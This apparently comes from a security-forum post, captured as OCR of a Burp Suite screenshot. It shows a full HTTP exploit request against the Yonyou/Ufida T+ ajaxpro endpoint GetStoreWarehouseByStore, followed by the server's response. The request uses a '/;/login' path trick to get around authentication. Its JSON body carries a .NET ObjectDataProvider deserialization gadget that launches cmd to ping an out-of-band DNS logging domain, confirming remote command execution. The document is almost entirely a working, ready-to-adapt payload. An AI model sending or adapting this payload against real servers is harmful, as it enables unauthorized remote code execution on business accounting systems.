 Request
Pretty Raw Hex 明动
\n
POST /tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore/;/login HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
X-Ajaxpro-Method: GetStoreWarehouseByStore
Host: 192.168.37.168:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-type: application/x-www-form-urlencoded
Content-Length: 604
{
"storeID":{
"__type":
"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad36
4e35",
"MethodName":"Start",
"ObjectInstance":{
"__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
"StartInfo":{
"__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"
,
"FileName":"cmd",
"Arguments":"/c ping d4e5b59b8a.ipv6.1433.eu.org."
}
}
}
}
Response
Pretty Raw Hex Render 明动
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Wed, 14 Feb 2024 09:31:14 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 115
6 Connection: close
7 X-AspNet-Version: 4.0.30319
8 Set-Cookie: ASP.NET_SessionId=i5dev3xww34mw13kzeje3k4r; path=/; HttpOnly
9 Cache-Control: no-cache
10 Pragma: no-cache
11 Expires: -1
12
13 {"error":{"Message":"actorId或archivesId不能为空，actorId:,archivesId:78","Type":"System.ArgumentException"}}
先知社区